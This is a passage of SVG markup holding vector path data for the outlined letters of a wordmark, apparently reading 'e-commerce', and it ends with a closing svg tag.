d="M1407.75,372.46a32.35,32.35,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.3-33.25,26.16-33.25,9,0,13.62,5.75,13.63,12.63,0,13.08-13.83,17.13-31.21,16.89a24.15,24.15,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27Zm-8.31-42.54c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.17-2,22.17-10C1406.23,332.14,1403.52,329.92,1399.44,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1445.62,343.75l-1.25,6.63h-24.59l1.26-6.63Z" transform="translate(-53.51 -98.29)"/><path d="M1484.21,373.61a30.74,30.74,0,0,1-12.87,2.62c-12.25,0-17.9-8.73-17.9-19.27,0-16.63,11.7-33.71,29.52-33.71a20.48,20.48,0,0,1,8.93,1.88l-2.36,6.79a17,17,0,0,0-7.18-1.54c-12.45,0-20.2,13.68-20.2,25.55,0,8,3.69,13.31,11.33,13.31a24.22,24.22,0,0,0,10.11-2.37Z" transform="translate(-53.51 -98.29)"/><path d="M1536.71,343.05c0,14.89-9.73,33.28-26.42,33.28-11.75,0-17.64-9.1-17.64-19.84,0-15.91,10.37-33.27,26.55-33.27C1531.9,323.22,1536.71,333.43,1536.71,343.05Zm-35.44,13c0,7.53,3.35,13.58,10.2,13.58,10,0,16.62-15.84,16.62-26.72,0-5.75-2.2-12.94-9.94-12.94C1507.91,330,1501.26,344.85,1501.27,356Z" transform="translate(-53.51 -98.29)"/><path d="M1542,375.27l6.63-35.37c1.2-6.19,1.89-11.43,2.45-15.61h7.39l-1.2,9.15h.23c4.55-6.89,10.4-10.22,16.57-10.22,7,0,10.45,4.72,10.81,10.65,4.37-7,10.37-10.57,17.16-10.65,5.91,0,11.22,4,11.22,12.43a53.34,53.34,0,0,1-.93,8.84l-5.81,30.78h-8.23l5.69-30.32a38.8,38.8,0,0,0,.77-7c0-4.69-1.83-7.67-6.63-7.67-5.85,0-12.73,7.21-14.78,18.19l-5,26.83h-8.17l5.83-30.7a35.26,35.26,0,0,0,.73-6.69c0-3.94-1.21-7.63-6.59-7.63-5.72,0-13.07,8.1-15,18.54l-4.9,26.48Z" transform="translate(-53.51 -98.29)"/><path d="M1620.29,375.27l6.63-35.37c1.2-6.19,1.9-11.43,2.45-15.61h7.39l-1.2,9.15h.23c4.56-6.89,10.4-10.22,16.57-10.22,7,0,10.46,4.72,10.82,10.65,4.37-7,10.36-10.57,17.15-10.65,5.91,0,11.23,4,11.23,12.43a52.39,52.39,0,0,1-.94,8.84l-5.81,30.78h-8.23l5.69-30.32a38.8,38.8,0,0,0,.77-7c0-4.69-1.82-7.67-6.63-7.67-5.85,0-12.72,7.21-14.78,18.19l-5,26.83h-8.17l5.83-30.7a35.26,35.26,0,0,0,.73-6.69c0-3.94-1.2-7.63-6.59-7.63-5.71,0-13.07,8.1-15,18.54l-4.91,26.48Z" transform="translate(-53.51 -98.29)"/><path d="M1732.78,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.85-8.92-17.85-19.76,0-14.91,10.3-33.25,26.15-33.25,9,0,13.62,5.75,13.64,12.63,0,13.08-13.83,17.13-31.22,16.89a24.32,24.32,0,0,0,.82,9.88c1.78,4.5,5.41,6.77,10.29,6.77a25,25,0,0,0,12.34-3.27Zm-8.31-42.54c-7.18,0-13,7.37-15.37,16.28,12.05.1,22.17-2,22.17-10C1731.27,332.14,1728.56,329.92,1724.47,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1742.69,375.27,1749,342c1.26-6.7,2-13.27,2.48-17.71h7.38c-.33,3.28-.66,6.59-1.23,10.61h.29c3.3-6.77,8.45-11.68,14.77-11.68a14.64,14.64,0,0,1,2.17.16l-1.64,8.44a10.44,10.44,0,0,0-2-.15c-7.32,0-13.73,9.25-15.71,19.83l-4.46,23.77Z" transform="translate(-53.51 -98.29)"/><path d="M1804.72,373.61a30.74,30.74,0,0,1-12.87,2.62c-12.25,0-17.9-8.73-17.9-19.27,0-16.63,11.69-33.71,29.52-33.71a20.55,20.55,0,0,1,8.93,1.88l-2.36,6.79a17.08,17.08,0,0,0-7.18-1.54c-12.46,0-20.21,13.68-20.21,25.55,0,8,3.7,13.31,11.34,13.31a24.17,24.17,0,0,0,10.1-2.37Z" transform="translate(-53.51 -98.29)"/><path d="M1846.33,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.31-33.25,26.16-33.25,9,0,13.62,5.75,13.64,12.63,0,13.08-13.84,17.13-31.22,16.89a24.15,24.15,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.29,6.77a25,25,0,0,0,12.34-3.27ZM1838,329.92c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.18-2,22.18-10C1844.82,332.14,1842.11,329.92,1838,329.92Z" transform="translate(-53.51 -98.29)"/></svg>